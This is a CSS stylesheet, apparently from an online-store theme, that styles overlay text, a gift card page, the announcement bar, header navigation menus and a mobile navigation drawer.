.overlay--h-right .overlay-text__rte {
  margin-left: auto;
}

.overlay--v-top {
  align-items: flex-start;
}

.overlay--v-bottom {
  align-items: flex-end;
}

.overlay-text__rte {
  max-width: 65ch;
}
.overlay--h-right .overlay-text__rte {
  margin-left: auto;
}
.overlay--h-center .overlay-text__rte {
  margin-left: auto;
  margin-right: auto;
}

.overlay-text__button-row {
  margin: calc(2rem - 10px) -0.5em 0;
}
.overlay-text__button-row .overlay-text__button {
  margin: 10px 0.5em 0;
}

@media (min-width: 768px) {
  .slideshow--navigation-arrows .overlay-text {
    top: 40px;
    bottom: 40px;
  }
  .image-overlay--bg-box .overlay-text--for-banner .overlay-text__text {
    padding: 30px 45px;
  }
}
@media (min-width: 1100px) {
  .image-overlay--bg-box .overlay-text--for-banner .overlay-text__text {
    padding: 40px 60px;
  }
}
.overlay-text__inner {
  display: block;
  position: relative;
  width: 100%;
  padding: var(--gutter-content);
}
@media (min-width: 768px) {
  .overlay-text--for-banner .overlay-text__inner {
    padding: 50px;
  }
}
@media (min-width: 1100px) {
  .overlay-text--for-banner .overlay-text__inner {
    padding: 70px;
  }
}

.overlay-text .overlay-text__title {
  line-height: 1.1em;
  color: inherit;
  margin-bottom: 1.25rem;
}
.overlay-text .overlay-text__title:last-child {
  margin-bottom: 0;
}
.overlay-text .overlay-text__title + .overlay-text__button-row--link {
  margin-top: -0.1em;
}

.overlay-text--with-reveal .overlay-text__title:last-child {
  margin-bottom: 1.25rem;
}
.overlay-text--with-reveal .overlay-text__reveal:last-child .overlay-text__title {
  margin-bottom: 0;
}

.image-overlay--bg-no_background:not(.overlay-text-parent--mobile-stack) .overlay-text__button.button,
.image-overlay--bg-no_background:not(.overlay-text-parent--mobile-stack) .overlay-text__button.btn,
.image-overlay--bg-full:not(.overlay-text-parent--mobile-stack) .overlay-text__button.button,
.image-overlay--bg-full:not(.overlay-text-parent--mobile-stack) .overlay-text__button.btn,
.image-overlay--bg-shadow:not(.overlay-text-parent--mobile-stack) .overlay-text__button.button,
.image-overlay--bg-shadow:not(.overlay-text-parent--mobile-stack) .overlay-text__button.btn {
  border: none !important;
}

@media (min-width: 768px) {
  .overlay-text-parent--mobile-stack.image-overlay--bg-no_background .overlay-text__button.button,
  .overlay-text-parent--mobile-stack.image-overlay--bg-no_background .overlay-text__button.btn, .overlay-text-parent--mobile-stack.image-overlay--bg-full .overlay-text__button.button,
  .overlay-text-parent--mobile-stack.image-overlay--bg-full .overlay-text__button.btn, .overlay-text-parent--mobile-stack.image-overlay--bg-shadow .overlay-text__button.button,
  .overlay-text-parent--mobile-stack.image-overlay--bg-shadow .overlay-text__button.btn {
    border: none !important;
  }
}
.overlay-text__button-row--primary,
.overlay-text__button-row--secondary {
  margin-top: 1em;
}

.slick-dotted.slick-slider-overlay-dots .slick-dots {
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
}
.slick-dotted.slick-slider-overlay-dots .slick-dots li button::before {
  color: #ffffff;
}
.slick-dotted.slick-slider-overlay-dots .overlay-text__inner {
  padding-bottom: 50px;
}
@media (min-width: 1100px) {
  .slick-dotted.slick-slider-overlay-dots .overlay-text--for-banner .overlay-text__inner {
    padding-bottom: 70px;
  }
}

@media (min-width: 768px) {
  .slick-dotted.slick-slider-overlay-dots-desktop .slick-dots {
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
  }
  .slick-dotted.slick-slider-overlay-dots-desktop .slick-dots li button::before {
    color: #ffffff;
  }
  .slick-dotted.slick-slider-overlay-dots-desktop .overlay-text__inner {
    padding-bottom: 50px;
  }
}
@media (max-width: 767.98px) {
  .overlay-text-parent--mobile-stack {
    height: auto !important;
    color: inherit;
  }
  .overlay-text-parent--mobile-stack .overlay-text {
    position: static;
    padding: 30px 20px 20px;
    width: auto;
    text-align: center;
  }
  .slick-dotted .overlay-text-parent--mobile-stack .overlay-text {
    padding-bottom: 10px;
  }
  .overlay-text-parent--mobile-stack .overlay-text .overlay-text__inner,
  .overlay-text-parent--mobile-stack .overlay-text .overlay-text__text {
    padding: 0;
  }
  .overlay-text-parent--mobile-stack .overlay-text .overlay-text__title {
    color: var(--headings);
  }
  .overlay-text-parent--mobile-stack .overlay-text .overlay-text__rte a {
    color: rgb(var(--text));
  }
  .overlay-text-parent--mobile-stack .overlay-text .button {
    margin-bottom: 10px;
  }
  .overlay-text-parent--mobile-stack.image-overlay--bg-full::after {
    content: none;
  }
  .overlay-text-parent--mobile-stack.image-overlay--bg-shadow .overlay-text .overlay-text__inner::before {
    content: none;
  }
  .card-scheme--none .overlay-text-parent--mobile-stack .overlay-text .overlay-text__rte a {
    text-decoration-color: rgb(var(--text), 0.6);
  }
}
.flex {
  display: flex;
}

.w-100 {
  width: 100%;
}

/*================ Giftcard Template ================*/
.template-giftcard {
  background: #f2f2f2;
  text-align: center;
  padding: 15px 0;
}

.giftcard {
  margin: 15px auto;
  max-width: 500px;
  padding: 20px;
}

.giftcard__illustration {
  position: relative;
  margin: 20px 0;
  overflow: hidden;
  border-radius: 0;
}
.giftcard__illustration img {
  display: block;
}

.giftcard__code {
  background: #fff;
  border-radius: 0;
  color: #484848;
  position: absolute;
  bottom: 10%;
  right: 50%;
  transform: translateX(50%);
  padding: 10px 20px;
  font-size: 22px;
  line-height: 1em;
  white-space: nowrap;
}

.giftcard-qr-row {
  margin: 15px 0;
}

.giftcard-qr {
  display: inline-block;
  background: #fff;
  padding: 10px;
  border: 1px solid rgba(0, 0, 0, 0.1);
  overflow: hidden;
  border-radius: 0;
}
.giftcard-qr img {
  display: block;
  margin: 0 auto;
}

.giftcard-apple-wallet {
  margin: 15px 0;
}

.apple-wallet-image {
  display: block;
  margin: 0 auto;
}

.giftcard-button-row {
  display: flex;
  justify-content: space-between;
  align-items: center;
  margin-top: 15px;
}

.print-giftcard svg {
  margin-inline-start: -10px;
  fill: none !important;
  stroke: currentColor !important;
  stroke-width: 2 !important;
}

/*================ Print Giftcard Styles ================*/
@media print {
  @page {
    margin: 0.5cm;
  }
  p {
    orphans: 3;
    widows: 3;
  }
  html,
  body {
    background-color: #fff;
    color: #000;
  }
  .print-giftcard,
  .apple-wallet {
    display: none;
  }
}
.announcement-bar {
  font-size: 12px;
  line-height: 1.4em;
  background:var(--theme-color);
  color: var(--announcement-text);
  display: flex;
  align-items: center;
  justify-content: space-between;
  padding-left: 1em;
  padding-right: 1em;
  transition: background 500ms cubic-bezier(0.06, 0.67, 0.58, 1);
}
@media (min-width: 768px) {
  .announcement-bar {
    padding-left: var(--gutter-content);
    padding-right: var(--gutter-content);
  }
}
.announcement-bar a {
  color: inherit;
  text-decoration: none;
  transition: background 100ms;
}
.announcement-bar a:hover {
  text-decoration: none;
}
.announcement-bar:not(.announcement-bar--with-announcement) .announcement-bar__left {
  flex: 0 0 auto;
}
.announcement-bar .social-links a {
  padding: 0.7rem 12px;
}
.announcement-bar .social-links .social-links__list {
  margin-inline-start: -8px;
}

.announcement-bar__left {
  flex: 2 0 0;
}

.announcement-bar__middle {
  position: relative;
  flex: 1 1 auto;
  text-align: center;
  /* padding: 0 30px; */
}
@media (min-width: 768px) {
  .announcement-bar__middle:not(:first-child):not(:last-child) {
    max-width: 50%;
  }
}

.announcement-bar__right {
  flex: 2 0 0;
  text-align: end;
}

.announcement-bar__announcements {
  position: relative;
  margin: 0.7rem 0;
  font-size: var(--announcement-font-size);
}

.announcement-bar__link > .announcement-bar__announcements {
  padding: 0;
}

@media (min-width: 768px) and (max-width: 999.98px) {
  .announcement-bar--tablet-wrap {
    flex-wrap: wrap;
  }
  .announcement-bar--tablet-wrap .announcement-bar__left {
    flex: 0 0 auto;
  }
  .announcement-bar--tablet-wrap .announcement-bar__middle {
    flex: 1 0 100%;
    order: -1;
    max-width: none !important;
  }
}
.announcement-bar__link {
  display: inline-block;
  padding-top: 0.7rem;
  padding-bottom: 0.7rem;
}

.announcement {
  display: flex;
  align-items: center;
  /*
    the following style and the next line-height lower risk of bold text (which may be
    taller than normal-weight text) causing a jumping container
  */
  min-height: 1.4em;
}
.announcement p {
  margin: 0;
}
.announcement a {
  text-decoration: underline;
  text-underline-offset: 1px;
  text-decoration-color: var(--link-underline);
  text-decoration-thickness: 1px;
}
.announcement a:hover {
  text-decoration: underline;
  text-decoration-thickness: 1px;
  text-decoration-color: currentColor;
}
.announcement .announcement__text {
  flex: 0 0 100%;
  line-height: 1.3em;
  transition: opacity 500ms ease-out 500ms, transform 700ms cubic-bezier(0.09, 0.49, 0.39, 0.99) 500ms;
}

.announcement--inactive {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  transition: visibility 0s 300ms;
  visibility: hidden;
}
.announcement--inactive .announcement__text {
  transition: opacity 300ms ease-out 0s, transform 300ms ease-out 300ms;
  transform: translateY(8px);
  opacity: 0;
}

.announcement-bar__announcement-controller {
  position: absolute;
  pointer-events: none;
  z-index: 1;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  opacity: 0;
  transition: opacity 50ms ease-out;
  display: flex;
  justify-content: space-between;
  align-items: center;
}

.announcement-bar__middle:hover .announcement-bar__announcement-controller,
.tab-used .announcement-bar__announcement-controller:focus-within {
  opacity: 1;
}

.announcement-button {
  color: inherit;
  pointer-events: auto;
  padding: 6px;
}
.announcement-button svg {
  display: block;
  width: 18px;
  height: 18px;
}

.pageheader {
  position: relative;
  background: #ffffff;
  color: #3c4043;
  z-index: 4000; /* Place above slider for live-search dropdown */
  transition: box-shadow 0.25s ease-out, background-color 175ms ease-in;
}
.pageheader::before {
  content: "";
  position: absolute;
  z-index: -1;
  pointer-events: none;
  background: #ffffff;
  left: calc(0px - var(--magic-margin));
  right: calc(0px - var(--magic-margin));
  top: 0;
  bottom: 0;
  border-radius: 5px;
  transition: all 0.25s ease-out;
}
.floating-header .pageheader {
  box-shadow: 1px 1px 12px 0 rgba(0, 0, 0, 0.1);
}
.floating-header .pageheader::before {
  left: 0;
  right: 0;
}

.pageheader svg.feather {
  fill: none;
  stroke: currentColor;
}

.pageheader .disclosure .disclosure__toggle-arrow svg.feather {
  stroke-width: 2;
}

.pageheader .logo {
  text-align: center;
  padding: 10px 0;
}

.pageheader .logo a {
  display: inline-block;
  color: #121212;
}

.logo img {
  display: inline-block;
  vertical-align: middle;
}

.logo__h1 {
  margin: 0;
  padding: 0;
  font-size: inherit;
  line-height: inherit;
  text-transform: inherit;
}

.logo__link {
  position: relative;
}

.pageheader .logo .logotext {
  font-size: 24px;
  line-height: 1.4em;
  word-break: break-word;
  font-size: 20px;
  text-transform: uppercase;
}

.header-disclosures {
  display: inline-block;
}
.header-disclosures .selectors-form__item {
  margin: 0;
  margin-inline-start: 10px;
  white-space: normal;
}
.header-disclosures .disclosure {
  font-size: inherit;
  line-height: inherit;
}
.header-disclosures .disclosure__toggle {
  background: transparent;
  border: none;
  color: inherit;
  font-size: inherit;
  line-height: inherit;
  margin: 0;
  padding: 8px 0;
  vertical-align: middle;
}
.header-disclosures .disclosure__toggle:hover {
  background: transparent;
  border: none;
  color: inherit;
}
.header-disclosures .disclosure__toggle-arrow {
  margin-inline-start: 5px;
}
.header-disclosures .disclosure__toggle-arrow svg {
  height: 14px;
  width: 14px;
}
.header-disclosures .disclosure-list {
  top: calc(100% + 2px);
  bottom: auto;
  right: 0;
  z-index: 402;
}
[dir=rtl] .header-disclosures .disclosure-list {
  left: 0;
  right: auto;
}
.header-disclosures .disclosure-list--visible {
  overflow: auto;
}

.logo-area .mobile-nav-toggle {
  display: none;
  width: 44px;
  height: 44px;
  color: inherit;
  flex: 0 0 auto;
  position: relative;
  z-index:2;
}
@media (max-width: 767.98px) {
  .logo-area .mobile-nav-toggle {
    display: inline-block;
  }
}

.page-shade {
  pointer-events: none;
  z-index: 8000;
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 0;
  background: rgba(0, 0, 0, 0.3);
  opacity: 0;
  transition: opacity 500ms cubic-bezier(0.55, 0.03, 0.37, 0.96);
}

.section-header {
  --magic-margin: 8px;
  position: relative;
  top: 0;
  margin-top: var(--magic-margin);
  z-index: 400;
}

.inline-menu:not(:last-child) {
  margin-right: 2px;
}

.inline-menu__link {
  display: inline-block;
  margin-left: 11px;
}

.navigation {
    font-family: Roboto, sans-serif;
    font-weight: 400;
    font-style: normal;
  position: relative;
  z-index: 2;
  text-align: center;
  font-size: 15px;
  line-height: 1.5;
}
.navigation ul,
.navigation li {
  margin: 0;
  padding: 0;
}
.navigation li {
  list-style: none;
  vertical-align: top;
}

.navigation--desktop {
  display: none;
}

.navigation__item {
  display: block;
}

.navigation__link {
  display: block;
  padding: 10px 18px;
}

.menu-promotion {
  --height-offset: 0;
  background: var(--bg);
  color: var(--color);
  border-radius: 5px;
  overflow: hidden;
}

.menu-promotion__title {
  display: flex;
  justify-content: space-between;
  align-items: flex-start;
  margin: var(--gutter-content);
  margin-bottom: 80px;
  padding-top: 0.35em;
  padding-bottom: var(--height-offset);
  line-height: 1.3;
}
.menu-promotion__title .heading-font {
  color: inherit;
}

.menu-promotion__text {
  margin: 0 var(--gutter-content) var(--gutter-content);
}
.menu-promotion__text:first-child {
  margin-top: var(--gutter-content);
  padding-bottom: var(--height-offset);
}

.menu-promotion__image .inline-image__pad {
  --ar-padding: 66%;
  --content-fit: cover;
}

.navigation {
  color: #3c4043;
}
.navigation .navigation__item--with-children {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  justify-content: space-between;
}
.navigation .navigation__item--with-children > .navigation__link {
  max-width: calc(100% - 60px);
}
.navigation .navigation__item--with-children .navigation__tier-2-container,
.navigation .navigation__item--with-children .navigation__tier-3-container {
  width: 100%;
}
.navigation .navigation__children-toggle {
  padding: 10px 16px;
  color: inherit;
}
.navigation .navigation__children-toggle:hover {
  color: inherit;
}
.navigation .navigation__children-toggle .feather {
  display: inline-block;
  vertical-align: middle;
  margin-bottom: 1px;
}
.navigation .navigation__tier-1 {
  background: #ffffff;
  padding: 12px 0;
  transition: background-color 175ms ease-in;
}
.navigation .navigation__tier-1 > .navigation__item {
  display: flex;
}
.navigation .navigation__link,
.navigation .menu-promotion__link {
  display: block;
  text-align: start;
  color: inherit;
}
.navigation .navigation__link:hover,
.navigation .menu-promotion__link:hover {
  color: inherit;
}
.navigation .navigation__wide-promotion--with-fade .inline-image {
  position: relative;
}
.navigation .navigation__wide-promotion--with-fade .inline-image::after {
  content: "";
  position: absolute;
  left: 0;
  right: 0;
  bottom: 0;
  height: 50%;
  background: linear-gradient(180deg, transparent 0%, #ffffff 100%);
}
.navigation .feather {
  fill: none;
  stroke: currentColor;
}

.featured-link > .navigation__link {
  color: #df5641 !important;
}

.navigation--desktop {
  text-align: center;
}
.navigation--desktop .navigation__link:hover {
  color: #121212;
}
.navigation--desktop .navigation__children-toggle {
  display: none;
}
.navigation--desktop .navigation__item--with-children > .navigation__link {
  max-width: none;
}
.navigation--desktop .navigation__tier-1 {
  background: transparent;
  padding: 0;
}
.navigation--desktop .navigation__tier-1 > .navigation__item {
  display: inline-flex;
  align-items: center;
}
.navigation--desktop .navigation__tier-1 > .navigation__item > .navigation__link {
  display: inline-block;
  padding: 6px 10px;
  white-space: nowrap;
  position: relative;
  color: #3c4043;
  border-radius: 5px;
  transition: background 100ms ease-out;
}
.navigation--desktop .navigation__tier-1 > .navigation__item > .navigation__link:hover {
  background: rgba(0, 0, 0, 0.05);
}
.navigation--desktop .navigation__tier-2-container {
  position: absolute;
  z-index: 10;
  top: 100%;
  left: 0;
  width: 100%;
  padding-top: var(--magic-margin);
  padding-bottom: 12px;
  pointer-events: none;
  visibility: hidden;
  opacity: 0;
  transition: padding-top 0.15s ease-out, opacity 175ms ease-in, visibility 175ms;
  text-align: start;
  white-space: normal;
}
.navigation--desktop .navigation__item--with-small-menu {
  position: relative;
}
.navigation--desktop .navigation__item--with-small-menu > .navigation__tier-2-container {
  display: block;
  left: 0;
  width: max-content;
  min-width: 170px;
  max-width: 280px;
}
[dir=rtl] .navigation--desktop .navigation__item--with-small-menu > .navigation__tier-2-container {
  left: auto;
  right: 0;
}
.navigation--desktop .navigation__item--with-small-menu > .navigation__tier-2-container .container {
  padding: 0;
}
.navigation--desktop .navigation__item--with-small-menu > .navigation__tier-2-container .navigation__tier-2 {
  padding: 22px 30px 22px 20px;
}
.navigation--desktop .navigation__item--with-small-menu > .navigation__tier-2-container .navigation__tier-2 .navigation__item {
  display: block;
}
.navigation--desktop .navigation__item--with-small-menu > .navigation__tier-2-container .navigation__tier-2 .navigation__link {
  padding: 5px 0;
}
.navigation--desktop .navigation__item--show-children .navigation__tier-2-container, body.tab-used .navigation--desktop .navigation__item--with-children:focus-within .navigation__tier-2-container, html:not(.js) .navigation--desktop .navigation__item--with-children:hover .navigation__tier-2-container, html:not(.js) .navigation--desktop .navigation__item--with-children:focus-within .navigation__tier-2-container {
  opacity: 1;
  visibility: visible;
  pointer-events: auto;
  z-index: 11;
}
.navigation--desktop:hover .navigation__tier-2-container {
  transition-delay: 150ms;
}
.navigation--desktop:hover .navigation__item--show-children .navigation__tier-2-container {
  transition-delay: 0s;
}
.navigation--desktop .navigation__tier-2 {
  background: #ffffff;
  border-radius: 5px;
  box-shadow: 1px 1px 12px 0 rgba(0, 0, 0, 0.1);
  overflow-y: auto;
  max-height: calc(90vh - var(--theme-sticky-header-height));
}
.navigation--desktop .navigation__tier-2 > .navigation__item {
  display: inline-block;
}
.navigation--desktop .navigation__tier-2 .navigation__link {
  padding: 0.25em 0;
  line-height: 1.2em;
  white-space: normal;
}
.navigation--desktop .navigation__columns {
  margin: 0 auto;
  display: flex;
  flex-wrap: wrap;
  justify-content: flex-start;
  padding: 15px 15px 15px 0;
  width: 100%;
}
.navigation--desktop .navigation__columns .navigation__column:not(.navigation__column--promotion) {
  text-align: start;
}
.navigation--desktop .navigation__columns .navigation__column:not(.navigation__column--promotion) .navigation__item {
  display: block;
}
.navigation--desktop .navigation__columns .navigation__column:not(.navigation__column--promotion) .navigation__column-title {
  margin-bottom: 0.75em;
}
.navigation--desktop .navigation__columns .navigation__column:not(.navigation__column--promotion) .navigation__children-toggle {
  display: none;
}
.navigation--desktop .navigation__columns .navigation__column:not(.navigation__column--promotion) .navigation__tier-3 {
  display: block;
}
.navigation--desktop .navigation__columns .navigation__column:not(.navigation__column--promotion) .navigation__tier-3 .navigation__link {
  opacity: 1;
  padding: 5px 0;
}
.navigation--desktop .navigation__column {
  flex: 0 0 20%;
  display: block;
  padding: var(--gutter-content) var(--gutter-content) var(--gutter-content) calc(var(--gutter-content) + 15px);
}
.navigation--desktop .navigation__columns--count-1 {
  width: 25%;
}
.navigation--desktop .navigation__columns--count-1 .navigation__column {
  flex: 0 0 100%;
}
.navigation--desktop .navigation__columns--count-2 {
  width: 50%;
}
.navigation--desktop .navigation__columns--count-2 .navigation__column {
  flex: 0 0 50%;
}
.navigation--desktop .navigation__columns--count-3 {
  width: 75%;
}
.navigation--desktop .navigation__columns--count-3 .navigation__column {
  flex: 0 0 33.33%;
}
.navigation--desktop .navigation__columns--count-4 .navigation__column {
  flex: 0 0 25%;
}
.navigation--desktop .navigation__column--promotion {
  padding: 0 0 0 15px;
}
.navigation--desktop .navigation__wide-promotion {
  position: relative;
  margin: 0 auto 15px;
  padding-top: 16px;
  padding-bottom: 16px;
  width: 100%;
  background: #ffffff;
  border-radius: 5px;
  box-shadow: 1px 1px 12px 0 rgba(0, 0, 0, 0.1);
  overflow: hidden;
  display: flex;
}
.navigation--desktop .navigation__wide-promotion .navigation__wide-promotion__image {
  width: 50%;
}
.navigation--desktop .navigation__wide-promotion .inline-image {
  position: absolute;
  top: 0;
  left: 0;
  height: 100%;
  width: 50%;
  max-width: none !important;
}
[dir=rtl] .navigation--desktop .navigation__wide-promotion .inline-image {
  left: auto;
  right: 0;
}
.navigation--desktop .navigation__wide-promotion .navigation__wide-promotion__image:last-child .inline-image {
  left: auto;
  right: 0;
}
[dir=rtl] .navigation--desktop .navigation__wide-promotion .navigation__wide-promotion__image:last-child .inline-image {
  left: 0;
  right: auto;
}
.navigation--desktop .navigation__wide-promotion .inline-image__pad {
  padding: 0 !important;
  height: 100%;
}
.navigation--desktop .navigation__wide-promotion__text {
  width: 50%;
}
.navigation--desktop .navigation__wide-promotion__text:not(:first-child) {
  order: 1;
}
.navigation--desktop .navigation__wide-promotion--with-fade .inline-image::after {
  top: 0;
  left: auto;
  right: 0;
  bottom: 0;
  height: auto;
  width: 280px;
  background: linear-gradient(90deg, transparent 0%, #ffffff 100%);
}
[dir=rtl] .navigation--desktop .navigation__wide-promotion--with-fade .inline-image::after {
  left: auto;
  right: 0;
  background: linear-gradient(90deg, #ffffff 0%, transparent 100%);
}
.navigation--desktop .navigation__wide-promotion--with-fade .navigation__wide-promotion__image:last-child .inline-image::after {
  right: auto;
  left: 0;
  background: linear-gradient(90deg, #ffffff 0%, transparent 100%);
}
[dir=rtl] .navigation--desktop .navigation__wide-promotion--with-fade .navigation__wide-promotion__image:last-child .inline-image::after {
  left: auto;
  right: 0;
  background: linear-gradient(90deg, transparent 0%, #ffffff 100%);
}


.mobile-navigation-drawer {
  position: fixed;
  box-sizing: border-box;
  text-align: start;
  background: #ffffff;
  left: 0;
   width: calc(100% - 1 * 15px); 
  max-width: 420px;
  top: 0;
  height: 100%;
  /* padding-bottom: calc(env(safe-area-inset-bottom, 0px) + 60px); */
  transform: translateX(calc(-100% - 15px));
  z-index: 8001;
  overflow-x: hidden;
  overflow-y: auto;
  visibility: hidden;
  transition: transform 500ms cubic-bezier(0.55, 0.03, 0.37, 0.96), visibility 500ms cubic-bezier(0.55, 0.03, 0.37, 0.96);
}
[dir=rtl] .mobile-navigation-drawer {
  left: auto;
  right: -1px;
  transform: translateX(calc(100% + 15px));
}
.mobile-navigation-drawer .mobile-nav-toggle {
  margin: 10px;
  padding: 8px;
  width: auto;
  height: auto;
  color: #303030;
  background: #e2e2e2;
  border-radius: 3px;
}
.mobile-navigation-drawer .mobile-nav-toggle:hover, .mobile-navigation-drawer .mobile-nav-toggle:active {
  background: #e2e2e2;
}
.mobile-navigation-drawer .mobile-nav-toggle:active {
  background: #e2e2e2;
  transform: scale(0.95);
}
.mobile-navigation-drawer .mobile-nav-toggle svg {
  width: 20px;
  height: 20px;
}
.mobile-navigation-drawer .navigation__tier-1 {
  text-align: start;
}
.mobile-navigation-drawer .navigation__tier-1 > .navigation__item {
  flex-wrap: nowrap;
}
.mobile-navigation-drawer .navigation__tier-1 > .navigation__item > .navigation__link {
  font-weight: 600;
}
.mobile-navigation-drawer .navigation__tier-1 > .navigation__item > .navigation__children-toggle svg {
  transform: rotate(-90deg);
}
[dir=rtl] .mobile-navigation-drawer .navigation__tier-1 > .navigation__item > .navigation__children-toggle svg {
  transform: rotate(-270deg);
}
.mobile-navigation-drawer .navigation__tier-1 > .navigation__item--open > .navigation__tier-2-container {
  transform: translate3d(0, 0, 0);
  visibility: visible;
}
.mobile-navigation-drawer .navigation__tier-1 > .navigation__item--open > .navigation__tier-2-container .navigation__item--open > .navigation__children-toggle > svg {
  transform: rotate(180deg);
}
.mobile-navigation-drawer .navigation__tier-1 > .navigation__item--open > .navigation__tier-2-container .navigation__item--open > .navigation__tier-3-container {
  opacity: 1;
  visibility: visible;
}
.mobile-navigation-drawer .navigation__tier-2-container {
  overflow: auto;
  position: absolute;
  z-index: 1;
  top: 47px;
  left: 0;
  bottom: 0;
  width: 100%;
  padding-bottom: calc(env(safe-area-inset-bottom, 0px) + 60px);
  background: #ffffff;
  transform: translate3d(100%, 0, 0);
  visibility: hidden;
  transition: transform 350ms cubic-bezier(0.55, 0.03, 0.37, 0.96), visibility 350ms cubic-bezier(0.55, 0.03, 0.37, 0.96);
}
[dir=rtl] .mobile-navigation-drawer .navigation__tier-2-container {
  left: auto;
  right: 0;
  transform: translate3d(-100%, 0, 0);
}
.mobile-navigation-drawer .navigation__tier-2 {
  padding-top: 12px;
}
.mobile-navigation-drawer .navigation__tier-2 > .navigation__item > .navigation__link {
  font-weight: 600;
}
.mobile-navigation-drawer .navigation__tier-3-container {
  overflow: hidden;
  height: 0;
  opacity: 0;
  visibility: hidden;
  transition: all 350ms cubic-bezier(0.55, 0.03, 0.37, 0.96);
  will-change: height;
}
.mobile-navigation-drawer .navigation__tier-3 {
  padding-bottom: 20px;
}
.mobile-navigation-drawer .navigation {
  /* margin-bottom: 40px; */
  position: static;
  font-size: 17px;
  text-align: inherit;
}
.mobile-navigation-drawer .navigation__link {
  padding: 12px 20px;
}
.mobile-navigation-drawer .navigation__item {
  align-items: flex-start;
}
.mobile-navigation-drawer .navigation__item--with-children > .navigation__link {
  flex: 1 1 0;
}
.mobile-navigation-drawer .navigation__children-toggle svg {
  transition: transform 150ms ease-out;
}
.mobile-navigation-drawer .navigation__column--promotion {
  margin-top: 1em;
}
.mobile-navigation-drawer .navigation__column--promotion-carousel {
  margin-left: calc(20px - 15px);
}
.mobile-navigation-drawer .navigation__column--promotion-carousel .cc-carousel-buttons {
  margin-left: 20px;
  margin-right: 20px;
}
.mobile-navigation-drawer .navigation__column--promotion-carousel .cc-carousel__scroll-area {
  padding-inline-start: 15px;
}
.mobile-navigation-drawer .navigation__column--promotion-carousel .menu-promotion {
  margin-inline-end: 15px;
  scroll-margin-inline-start: 15px;
  width: 260px;
  max-width: 75%;
}
.mobile-navigation-drawer .navigation__column--promotion-carousel .menu-promotion,
.mobile-navigation-drawer .navigation__column--promotion-carousel .menu-promotion__link {
  display: flex;
  flex-direction: column;
}
.mobile-navigation-drawer .navigation__column--promotion-carousel .menu-promotion__link {
  flex: 1 0 auto;
}
.mobile-navigation-drawer .navigation__column--promotion-carousel .menu-promotion__title {
  flex: 1 0 auto;
}
.mobile-navigation-drawer .navigation__column--promotion:not(.navigation__column--promotion-carousel) .menu-promotion {
  margin: 1em 20px;
}
.mobile-navigation-drawer .menu-promotion__title {
  margin-left: 20px;
  margin-right: 20px;
}
.mobile-navigation-drawer .menu-promotion__text {
  text-align: start;
}
.mobile-navigation-drawer .navigation__wide-promotion .feature-text-paired {
  margin: 40px 20px;
}


.mobile-navigation-drawer {
  /* left: 15px;
  top: 15px; */
  height: calc(100% - 2 * 15px);
  border-radius: 5px;
}


.mobile-navigation-drawer--child-open {
  overflow-y: hidden;
}

.navigation__mobile-products {
  margin-top: 30px;
  margin-left: calc(20px - 15px);
}
.navigation__mobile-products .cc-carousel__scroll-area {
  padding-left: 15px;
  padding-right: 15px;
}
.navigation__mobile-products .product-list .product-block {
  scroll-margin-inline-start: 15px;
  width: 260px;
}
.navigation__mobile-products .opposing-items--title-with-cta {
  margin-left: 20px;
  margin-right: 20px;
}

.navigation__mobile-products-title {
  font-size: 17px;
  font-weight: 600;
  color: inherit;
}

.mobile-navigation-drawer__footer {
  padding-top: 14px;
  border-top: 1px solid rgba(48, 48, 48, 0.15);
  color: #3c4043;
  position: absolute;
  top: -14px;
}
.mobile-navigation-drawer__footer .inline-menu {
  margin: 0;
}
.mobile-navigation-drawer__footer .announcement-bar__link {
  display: block;
  margin: 0 20px;
  padding: 14px 0;
  color: inherit;
}
.mobile-navigation-drawer__footer .header-disclosures {
  display: block;
}
.mobile-navigation-drawer__footer .header-disclosures .disclosure {
  position: static;
  display: block;
}
.mobile-navigation-drawer__footer .header-disclosures .selectors-form__item {
  display: block;
  margin: 0;
  padding: 0 16px 0 20px;
}
.mobile-navigation-drawer__footer .header-disclosures .disclosure__toggle {
  justify-content: space-between;
  width: 100%;
  height: auto;
  padding: 14px 0;
  text-align: inherit;
}
.mobile-navigation-drawer__footer .header-disclosures .disclosure__toggle-arrow svg {
  width: 24px;
  height: 24px;
  stroke-width: 1.3;
}
.mobile-navigation-drawer__footer .header-disclosures .disclosure-list {
  display: block;
  overflow: hidden;
  position: static;
  background-color: transparent;
  color: inherit;
  width: 100%;
  min-height: 0;
  max-height: none;
  box-shadow: none;
  transition: all 350ms cubic-bezier(0.55, 0.03, 0.37, 0.96);
}
.mobile-navigation-drawer__footer .header-disclosures .disclosure-list:not(.disclosure-list--visible) {
  height: 0 !important;
}
.mobile-navigation-drawer__footer .header-disclosures .disclosure-list__option {
  padding: 7px 0;
  color: inherit;
  opacity: 0.75;
}
.mobile-navigation-drawer__footer .header-disclosures .disclosure-list__item:first-child .disclosure-list__option {
  padding-top: 7px;
}
.mobile-navigation-drawer__footer .header-disclosures .disclosure-list__item:last-child .disclosure-list__option {
  padding-bottom: 28px;
}
.mobile-navigation-drawer__footer .social-links {
  margin: 0 20px;
  padding: 14px 0;
}
.mobile-navigation-drawer__footer .social-links a {
  color: inherit;
}
.mobile-navigation-drawer__footer .social-links a svg,
.mobile-navigation-drawer__footer .social-links a img {
  width: 25px;
  height: 25px;
}

.navigation__mobile-header {
  display: flex;
  align-items: center;
  justify-content: space-between;
  border-bottom: 2px solid #f2f2f2;
}
.navigation__mobile-header svg {
  display: block;
}

.mobile-nav-title {
  padding: 8px 0 4px;
  white-space: nowrap;
  text-overflow: ellipsis;
  overflow: hidden;
  visibility: hidden;
  opacity: 0;
  transform: translate3d(10px, 0, 0);
  transition: transform 350ms cubic-bezier(0.55, 0.03, 0.37, 0.96), opacity 350ms cubic-bezier(0.55, 0.03, 0.37, 0.96), visibility 350ms cubic-bezier(0.55, 0.03, 0.37, 0.96);
}
.mobile-navigation-drawer--child-open .mobile-nav-title {
  opacity: 1;
  visibility: visible;
  transform: translate3d(0, 0, 0);
}

.mobile-nav-back {
  padding: 6px 14px;
  color: inherit;
  visibility: hidden;
  opacity: 0;
  transition: opacity 350ms cubic-bezier(0.55, 0.03, 0.37, 0.96), visibility 350ms cubic-bezier(0.55, 0.03, 0.37, 0.96);
}
.mobile-navigation-drawer--child-open .mobile-nav-back {
  opacity: 1;
  visibility: visible;
}

